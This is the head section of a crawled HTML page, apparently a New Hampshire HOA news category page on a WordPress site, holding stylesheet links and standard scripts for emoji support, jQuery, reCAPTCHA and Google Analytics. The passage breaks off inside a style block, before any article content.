

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hoaalliance.org/category/us-hoa-news/new-hampshire-hoa/
body_size: 26921
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>New Hampshire HOA | HOA ALLIANCE</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hoaalliance.org/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel="icon" type="image/png" href="https://www.hoaalliance.org/wp-content/uploads/2020/11/cropped-HOA-Alliance-Favicon-2-300x300.png">            <script src="https://www.google.com/recaptcha/api.js?render=6LftERopAAAAAFawxPSjMPRtRu2CzbIkJDt2IIKk"></script>
   <link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Feed" href="https://www.hoaalliance.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; Comments Feed" href="https://www.hoaalliance.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="HOA ALLIANCE &raquo; New Hampshire HOA Category Feed" href="https://www.hoaalliance.org/category/us-hoa-news/new-hampshire-hoa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.hoaalliance.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=1762250368' type='text/css' media='all' />
<link rel='stylesheet' id='embedpress-blocks-style-css' href='https://www.hoaalliance.org/wp-content/plugins/embedpress/assets/css/blocks.build.css?ver=1762250368' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/main.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/assets/vendor/photoswipe/dist/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-popup-photoswipe-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/assets/css/popup-photoswipe.css?ver=1762811968' type='text/css' media='all' />
<style id='visual-portfolio-popup-photoswipe-inline-css' type='text/css'>
.vp-pswp .pswp__bg { background-color: #1e1e1e; }
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hoaalliance.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/magnific-popup/magnific-popup.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/slick/slick.min.css?ver=1.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpea-wp-events-block-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-filter-by-category-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/filter-by-category/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-pagination-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/pagination/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='visual-portfolio-block-sort-css' href='https://www.hoaalliance.org/wp-content/plugins/visual-portfolio/build/gutenberg/blocks/sort/style.css?ver=1762811968' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/fontawesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpness-grid-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/wpness-grid/wpness-grid.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/assets/library/animatecss/animate.min.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://www.hoaalliance.org/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://www.hoaalliance.org/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css' href='https://www.hoaalliance.org/wp-includes/css/dist/reusable-blocks/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-patterns-css' href='https://www.hoaalliance.org/wp-includes/css/dist/patterns/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css' href='https://www.hoaalliance.org/wp-includes/css/dist/editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gutentor-css' href='https://www.hoaalliance.org/wp-content/plugins/gutentor/dist/blocks.style.build.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css' href='https://www.hoaalliance.org/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=5.1.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
:where(.wp-block-visual-portfolio-loop.is-layout-flex){gap: 1.25em;}:where(.wp-block-visual-portfolio-loop.is-layout-grid){gap: 1.25em;}
</style>
<link rel='stylesheet' id='patreon-wordpress-css-css' href='https://www.hoaalliance.org/wp-content/plugins/patreon-connect/assets/css/app.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='related-posts-by-taxonomy-css' href='https://www.hoaalliance.org/wp-content/plugins/related-posts-by-taxonomy/includes/assets/css/styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hoaalliance.org/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/wp-event-aggregator.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-event-aggregator-front-style2-css' href='https://www.hoaalliance.org/wp-content/plugins/wp-event-aggregator/assets/css/grid-style2.css?ver=1.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='toastr-css-css' href='https://www.hoaalliance.org/wp-content/plugins/better-payment/assets/vendor/toastr/css/toastr.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.hoaalliance.org/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-329253-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/css/post-329253.css?ver=1763416789' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.hoaalliance.org/wp-content/plugins/td-newsletter/style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500italic%2C600%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CUbuntu+Condensed%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css?ver=3.40.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hoaalliance.org/wp-content/themes/Newsmag/style.css?ver=5.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.hoaalliance.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.hoaalliance.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=971d5171b3e19fdd336fb9bcd8706cdex' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hoaalliance.org/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/voice/demo_style.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742248829' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.hoaalliance.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742248837' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hoaalliance.org/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js?ver=3.40.1" id="taxopress-frontend-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MR45BTT" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.hoaalliance.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MR45BTT");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.hoaalliance.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hoaalliance.org/wp-json/wp/v2/categories/127" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hoaalliance.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.166.0" /><style>@font-face {
            font-family: 'Libre Franklin Extra Bold';
